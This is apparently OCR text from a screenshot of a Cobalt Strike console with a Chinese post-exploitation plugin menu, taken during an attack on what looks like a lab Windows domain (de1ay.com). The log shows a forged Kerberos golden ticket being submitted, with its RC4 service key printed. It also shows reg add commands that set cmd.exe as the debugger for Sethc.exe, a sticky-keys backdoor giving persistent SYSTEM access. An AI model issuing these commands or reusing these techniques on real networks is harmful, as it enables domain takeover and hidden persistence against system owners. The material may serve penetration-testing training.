 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.129 10.10.10.10 web SYSTEM * DC rundll32.exe 2416 x86 107ms 1 second
192.168.120.132 10.10.10.129 web Administrator * [NT... WEB artifact_x64.exe 4236 x64 121ms 1 second
Interact
Sleep...
Note...
Access
Explore
Pivoting
梼杌
Session
信息收集
资产探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
"遥测"计划任务
SharPersist
Sharptask
SharpGPOAbuse(域)
Sharpstay
CertUtil Web Delivery
映像劫持
注册表添加启动项
注册服务
命令行版SQLTools
RegAuto
SharpHide
Event Log X Beacon 10.10.10.129@4236 X Beacon 10.10.10.10@
[12/15 10:37:27] [+] host called home, sent: 313667 byt
[12/15 10:37:28] [+] received output:
User : qingfeng
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604-5
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2023/12/15 10:37:27 ; 2023/12/15 18:37:27 ; 2023/12/
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'qingfeng @ de1ay.com' successfully submitted for current session
[12/15 10:46:01] [*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Sethc.exe" /f
[12/15 10:46:01] [*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Sethc.exe" /v Debugger /t REG_SZ /d "c:\Windows\system32\cmd.
exe " /f
[12/15 10:46:01] [+] host called home, sent: 321 bytes
[12/15 10:46:01] [+] received output:
操作成功完成。
[12/15 10:46:01] [+] received output:
操作成功完成。
[DC] - x64 | SYSTEM * | 2416 - x86 | Parent 4236 last:107ms
beacon>